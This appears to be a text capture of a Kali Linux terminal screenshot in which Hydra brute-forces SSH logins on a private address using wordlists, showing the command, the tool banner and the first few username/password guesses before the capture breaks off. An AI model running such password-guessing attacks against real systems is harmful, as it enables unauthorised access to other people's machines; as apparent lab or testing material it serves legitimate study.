 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L user_wordlistOssim -P pass_wordlistOssim 192.168.100.60 ss
h -f -vV
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-12-13 02:08:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 64 tasks, 14 login tries (l:2/p:7), ~0
tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://192.168.100.60:2
2
[INFO] Successful, password authentication is supported by ssh://192.168.100.60:
22
[ATTEMPT] target 192.168.100.60 - login "admin" - pass "admin" - 1 of 14 [child
0]
[ATTEMPT] target 192.168.100.60 - login "admin" - pass "root" - 2 of 14 [child 1
]
[ATTEMPT] target 192.168.100.60 - login "admin" - pass "123456789" - 3 of 14 [ch
ild 2]
[ATTEMPT] target 192.168.100.60 - login "admin" - pass "admin1234" - 4 of 14 [ch